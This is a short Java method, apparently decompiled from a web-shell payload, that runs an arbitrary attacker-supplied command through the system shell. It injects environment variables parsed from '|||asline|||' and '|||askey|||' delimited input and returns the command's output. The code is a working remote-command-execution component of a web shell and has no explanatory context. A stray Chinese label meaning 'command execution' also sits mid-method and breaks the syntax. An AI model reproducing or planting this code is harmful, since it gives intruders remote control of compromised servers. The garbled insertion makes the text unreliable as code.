 public String ExecuteCommandCode(String paramString1, String paramString2, String paramString3) throws Exception {
  StringBuffer stringBuffer = new StringBuffer();
  String[] arrayOfString1 = { paramString1, !isWin() ? "-c" : "/c", paramString2 };
  Map<String, String> map = System.getenv();
  HashMap<String, String> hashMap = new HashMap<String, String>(map);
  String[] arrayOfString2 = paramString3.split("\\|\\|\\|asline\\|\\|\\|");
  for (byte b1 = 0; b1 < arrayOfString2.length; b1++) {
    String[] arrayOfString = arrayOfString2[b1].split("\\|\\|\\|askey\\|\\|\\|");
    if (arrayOfString.length == 2)
      hashMap.put(arrayOfString[0], arrayOfString[1]);
  }
  String[] arrayOfString3 = new String[hashMap.size()];
命令执行
  byte b2 = 0;
  for (String str : hashMap.keySet()) {
    arrayOfString3[b2] = str + "=" + (String)hashMap.get(str);
    b2++;
  }
  Process process = Runtime.getRuntime().exec(arrayOfString1, arrayOfString3);
  CopyInputStream(process.getInputStream(), stringBuffer);
  CopyInputStream(process.getErrorStream(), stringBuffer);
  return stringBuffer.toString();
}